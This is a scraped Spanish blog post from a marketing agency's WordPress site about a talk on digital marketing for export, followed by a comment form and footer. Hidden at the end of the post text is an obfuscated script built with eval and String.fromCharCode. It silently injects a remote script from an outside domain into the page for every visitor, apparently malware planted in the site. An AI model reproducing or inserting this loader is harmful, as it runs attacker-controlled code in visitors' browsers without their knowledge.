<p><img decoding="async" class=" wp-image-18353 alignleft" src="https://www.mkg20.es/wp-content/uploads/2018/10/1-300x169.jpg" alt="Extenda" width="297" height="167" srcset="https://www.mkg20.es/wp-content/uploads/2018/10/1-300x169.jpg 300w, https://www.mkg20.es/wp-content/uploads/2018/10/1-768x432.jpg 768w, https://www.mkg20.es/wp-content/uploads/2018/10/1-150x84.jpg 150w, https://www.mkg20.es/wp-content/uploads/2018/10/1.jpg 841w" sizes="(max-width: 297px) 100vw, 297px" />          <img loading="lazy" decoding="async" class="alignnone wp-image-18354" src="https://www.mkg20.es/wp-content/uploads/2018/10/2-300x168.jpg" alt="Extenda" width="316" height="177" srcset="https://www.mkg20.es/wp-content/uploads/2018/10/2-300x168.jpg 300w, https://www.mkg20.es/wp-content/uploads/2018/10/2-768x430.jpg 768w, https://www.mkg20.es/wp-content/uploads/2018/10/2-150x84.jpg 150w, https://www.mkg20.es/wp-content/uploads/2018/10/2.jpg 840w" sizes="(max-width: 316px) 100vw, 316px" />El público visitante ha quedado muy satisfecho después de haber escuchado esta ponencia basada en la experiencia y <strong>llena de casos de éxito</strong>.En <strong>MKG20</strong> somos expertos en <strong>Marketing Digital para la exportación</strong> con la línea de trabajo <a target="_blank" href="https://www.mkg20.es/on-export-exportacion-digital/" rel="noopener"><strong>OnExport.</strong></a></p>
<p>Te ayudaremos a que encuentres el mejor camino para el éxito en la exportación de tu empresa.<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer"></div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://www.mkg20.es/mkg20-fibes/">
								<span class="wd-label">Anterior</span>
								<span class="wd-entities-title">MKG20 Y FIBES</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/" class="back-to-archive wd-tooltip">Volver a cargar</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://www.mkg20.es/marketing-digital-para-exportacion/">
								<span class="wd-label">Siguiente</span>
								<span class="wd-entities-title">Marketing digital para la exportación: Ponencia de MKG20 en IMEX</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.mkg20.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ecebcb7827"  name="ecebcb7827"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a85af45ccc3ca6e46828efdadc8e71f7" );document.getElementById("ecebcb7827").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='18333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
